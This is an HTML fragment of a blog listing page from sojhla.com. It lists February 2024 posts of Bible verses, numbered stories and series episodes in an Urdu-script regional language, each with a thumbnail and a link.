                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b6%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor-6-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b6%db%b6/">سونڑے رب دا کلام | ۲ کر نتھیوں</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS9-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS9-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%d9%86%d8%a7%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">گناہ | قسط نمبر ۹</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal16-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b5%db%b1%db%b6/">سونڑے رب دا کلام | امثال (۵:۱۶)</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-48/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/48thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/48thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/48thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/48thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/48thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-48/">آٹھتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-47/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/47story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/47story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/47story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/47story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/47story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-47/">سنتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk8-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk8-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-8/">خُدا دے کم | قسط نمبر ۸</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-46/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/46story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/46story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/46story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/46story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/46story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-46/">چھیتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/">خُدا دا پُتر | قسط نمبر ۸</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-45/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/45story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/45story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/45story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/45story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/45story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-45/">پنتالی کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b8%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b8%db%b1%db%b3/">سونڑے رب دا کلام | امثال(۱۸:۱۳)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/imsaal13-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b3/">سونڑے رب دا کلام | امثال(۱۶:۱۳)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba%db%b1%db%b6%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/romans14-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/romans14-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/romans14-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/romans14-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/romans14-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba%db%b1%db%b6%db%b1%db%b4/">سونڑے رب دا کلام |رومیوں(۱۶:۱۴)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3%db%b1%db%b5%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1patras1-15-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1patras1-15.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d9%be%d8%b7%d8%b1%d8%b3%db%b1%db%b5%db%b1/">سونڑے رب دا کلام | ۱ پطرس(۱۵:۱)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-44/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/44story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/44story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/44story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/44story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/44story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-44/">چوتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-43/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/43story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/43story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/43story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/43story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/43story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-43/">ترتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-42/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/42story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/42story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/42story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/42story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/42story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-42/">بتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk7-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk7-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-7/">تخلیقِ کا ئنات دی ترتیب | قسط نمبر</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-41/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/41story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/41story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/41story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/41story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/41story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-41/">اکتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%8c%da%ba-%da%a9%d9%81%d8%a7%d8%b1%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b5%d9%84%db%8c%d8%a8-%d8%aa%db%8c%da%ba-%da%a9%d9%81%d8%a7%d8%b1%db%81-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">صلیب تیں کفارہ | قسط نمبر ۷</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-40/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/40thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/40thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/40thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/40thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/40thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-40/">چالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-39/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/39story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/39story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/39story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/39story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/39story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-39/">اونتالی کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-38/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/38story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/38story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/38story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/38story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/38story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-38/">آٹھتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-37/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/37thstory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/37thstory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/37thstory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/37thstory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/37thstory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-37/">ستتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-36/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/36story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/36story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/36story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/36story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/36story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-36/">چھتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-35/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/35story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/35story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/35story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/35story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/35story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-35/">پنتری کہانڑی</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor104-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b1%db%b4%db%b1%db%b0%db%b4-2/">سونڑے رب دا کلام | زبور(۱۴:۱۰۴)</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5-%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gift1-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gift1-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gift1-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gift1-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gift1-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5-%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81/">کہانڑی نمبر 5 | حضرتِ المسیح کیتے نزرانہ</a></h4>
                            <span class="date">فروری 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
